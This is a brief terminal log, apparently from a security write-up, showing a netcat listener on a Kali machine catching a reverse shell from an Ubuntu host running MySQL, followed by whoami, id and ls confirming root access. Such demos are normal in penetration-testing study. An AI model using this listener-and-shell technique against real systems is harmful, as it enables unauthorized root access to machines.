 root@kali:~# nc -lvp 2333
listening on [any] 2333 ...
connect to [192.168.1.7] from 192.168.1.10 [192.168.1.10] 56532
bash: cannot set terminal process group (3597): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:/usr/local/mysql# whoami
whoami
root
root@ubuntu:/usr/local/mysql# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/usr/local/mysql# ls
ls
COPYING
INSTALL-BINARY
README
bin
data
docs
include
lib
man
mysql-test
share
support-files
root@ubuntu:/usr/local/mysql#